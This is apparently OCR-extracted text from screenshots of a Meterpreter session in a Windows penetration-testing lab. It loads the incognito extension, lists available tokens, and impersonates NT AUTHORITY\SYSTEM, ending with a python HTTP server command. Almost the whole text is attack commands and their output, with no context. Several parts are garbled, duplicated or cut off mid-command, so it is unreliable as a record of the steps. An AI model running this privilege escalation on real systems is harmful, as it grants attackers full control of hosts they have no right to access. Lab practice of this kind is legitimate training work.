 meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
NT AUTHORITY\NETWORK SERVICE
Impersonation Tokens Available
========================================
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\SYSTEM
THROWBACK\MercerH
Window Manager\DWM-1
Window Manager\DWM-2
meterpreter > impersonate_token "NT AUTHORITY\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[-] No delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter >
Impersonation Tokens Available
Font Driver Host\UMFD-0
Driver Host\UMFD-2
NT AUTHORITY\NETWORK SERVICE
meterpreter >
Listing ava
meterpreter > impersonate_toke
python -m http.server 80 112x7